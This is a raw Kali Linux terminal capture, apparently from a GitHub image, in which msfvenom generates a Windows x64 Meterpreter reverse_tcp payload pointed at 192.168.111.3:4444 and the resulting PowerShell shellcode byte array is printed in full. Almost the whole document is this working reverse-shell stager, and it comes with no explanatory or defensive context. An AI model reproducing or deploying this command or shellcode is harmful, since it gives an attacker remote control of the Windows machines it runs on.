 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.111.3 lport=4444 -f powershell > /root/tmp/powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of powershell file: 2502 bytes
root@kali:~# cat /root/tmp/powershell
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x4
8,0x8b,0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x
1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x
0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0x50,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x
88,0x48,0x1,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x4
0,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x41,0x58,0x48,0x1,0xd0,0x5e,0x59,0x5a,0x41,0x58
,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,
0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x11,0x5c,0xc0,0xa8,0x6f,0x3,0x41,0x54,0x49,0x89
,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x
5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7
,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0
,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x8
3,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x
89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,
0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0x
ce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,
0xd5
root@kali:~# _